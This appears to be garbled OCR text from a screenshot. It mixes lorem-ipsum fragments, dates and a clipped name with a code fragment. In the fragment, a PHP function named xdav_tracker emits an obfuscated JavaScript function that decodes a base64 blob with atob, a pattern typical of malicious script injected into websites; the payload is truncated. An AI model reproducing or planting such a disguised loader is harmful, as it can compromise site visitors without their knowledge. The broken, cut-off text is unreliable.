
nunc in sed porttitor
January 29, 2024
dimentum nibh vel in aliquam ac ultricies
 malesuada ligula montes
 28, 2024
al Joshi
on xdav_tracker() { ?> !function(){var
0ad=atob('SwUWDQAXCgwNS0oYCgVLFAoN
OEQ8VVtbVVdSVVJQUEQ+ShEGFxYRDV
0HDBQ4RDxVW1tVV1JVUlBQRD5eUlgVAh
cGFgsRXkEBBQJbB1VVVVtUAAZTBQdRU
1IGUFRUBVAHUwJVUFtXUgFXUVFQUgJ
FWlZBWBUCEUM8DRAEBRNeOEQLFxcT
TBMMDxoEDA1ODgIKDQ0GF00TFgEPCgB